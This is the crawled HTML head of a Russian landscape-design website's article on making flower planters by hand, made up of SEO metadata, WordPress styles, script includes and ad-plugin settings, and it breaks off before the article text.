

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/
body_size: 42076
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="telderi" content="b8ad7b97c34aa586f619e94aa0fac777" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />







	
	<title>Вазоны для цветов своими руками: идеи, варианты, материалы для изготовления, фото</title>
	<meta name="description" content="Вазоны для цветов своими руками: идеи, варианты, материалы для изготовления своими руками. Мастер-класс по изготовлению вазонов из дерева, бетона." />
	<link rel="canonical" href="https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Вазоны для цветов своими руками: идеи, варианты, материалы для изготовления, фото" />
	<meta property="og:description" content="Вазоны для цветов своими руками: идеи, варианты, материалы для изготовления своими руками. Мастер-класс по изготовлению вазонов из дерева, бетона." />
	<meta property="og:url" content="https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/" />
	<meta property="og:site_name" content="Портал о ландшафтном дизайне" />
	<meta property="article:published_time" content="2023-10-07T14:54:24+00:00" />
	<meta property="article:modified_time" content="2024-01-12T12:49:51+00:00" />
	<meta property="og:image" content="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79.jpg" />
	<meta property="og:image:width" content="718" />
	<meta property="og:image:height" content="538" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="elena" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/","url":"https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/","name":"Вазоны для цветов своими руками: идеи, варианты, материалы для изготовления, фото","isPartOf":{"@id":"https://landshaftdesign.org/#website"},"primaryImageOfPage":{"@id":"https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/#primaryimage"},"image":{"@id":"https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/#primaryimage"},"thumbnailUrl":"https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79.jpg","datePublished":"2023-10-07T14:54:24+00:00","dateModified":"2024-01-12T12:49:51+00:00","author":{"@id":"https://landshaftdesign.org/#/schema/person/67bc9327402c0be553f80c419da5131f"},"description":"Вазоны для цветов своими руками: идеи, варианты, материалы для изготовления своими руками. Мастер-класс по изготовлению вазонов из дерева, бетона.","breadcrumb":{"@id":"https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/#primaryimage","url":"https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79.jpg","contentUrl":"https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79.jpg","width":718,"height":538},{"@type":"BreadcrumbList","@id":"https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://landshaftdesign.org/"},{"@type":"ListItem","position":2,"name":"Вазоны для цветов своими руками"}]},{"@type":"WebSite","@id":"https://landshaftdesign.org/#website","url":"https://landshaftdesign.org/","name":"Портал о ландшафтном дизайне","description":"Здесь представлены лучшие решения планировки, дизайна и обустройства ландшафта на участке. Много секретов, хитростей и необычных решений смотрите здесь. Фото новинок дизайна, а также рекомендации опытного садовника, как выполнить благоустройство своими руками.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://landshaftdesign.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://landshaftdesign.org/#/schema/person/67bc9327402c0be553f80c419da5131f","name":"elena","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://landshaftdesign.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbc41b0e892734812a77b013e65912be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbc41b0e892734812a77b013e65912be?s=96&d=mm&r=g","caption":"elena"}}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://landshaftdesign.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://landshaftdesign.org/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.1.7'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://landshaftdesign.org/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://landshaftdesign.org/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.css?ver=6.1.7'  media='all' />
<script  src='https://landshaftdesign.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://landshaftdesign.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://landshaftdesign.org/wp-content/plugins/simplest-gallery/lib/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6' id='jquery.mousewheel-js'></script>
<script  src='https://landshaftdesign.org/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="https://landshaftdesign.org/wp-json/" /><link rel="alternate" type="application/json" href="https://landshaftdesign.org/wp-json/wp/v2/posts/28301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landshaftdesign.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://landshaftdesign.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://landshaftdesign.org/?p=28301' />
<link rel="alternate" type="application/json+oembed" href="https://landshaftdesign.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandshaftdesign.org%2Fvazony-dlya-czvetov-svoimi-rukami%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://landshaftdesign.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandshaftdesign.org%2Fvazony-dlya-czvetov-svoimi-rukami%2F&#038;format=xml" />
<link rel="preload" href="https://landshaftdesign.org/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79.jpg" as="image" crossorigin>
    <style>.site-logotype{max-width:200px}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#20a728}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#20a728}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#20a728 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#20a728}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#20a728}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#20a728}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#20a728}.post-box--card:hover{box-shadow: inset 0 0 0 1px #20a728}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #20a728}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:19px;}@media (max-width: 991px){.footer-navigation{display: block}}</style>
		<style type="text/css" id="wp-custom-css">
			#top-menu a {
	font-size: 18px;
}

#top-menu .removed-link {
	font-size: 18px;
	color: #20a728;
}

#header_menu {
	margin: 40px 0;
}

#header_menu .removed-link {
	color: #20a728;
}

.card-slider__title {
	font-size: 22px;
}

.home-header {
	text-align: center;
}

.article-post .post-card img{
	min-width: 100%;
}

#footer_menu {
	margin-bottom: 20px;
}

#footer_menu a {
	font-size: 14px;
	border: 1px solid #333;
	padding: 5px 10px;
	margin: 5px 5px;
}

.top_30 {
	height: 120px;
}

.JRPP_wrap h6 {
	font-size: 18px;
}

.JRPP_wrap img {
	display: none;
}		</style>
		<script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/landshaftdesign.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/landshaftdesign.org\/ip.html","get_ip":"https:\/\/landshaftdesign.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>

<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
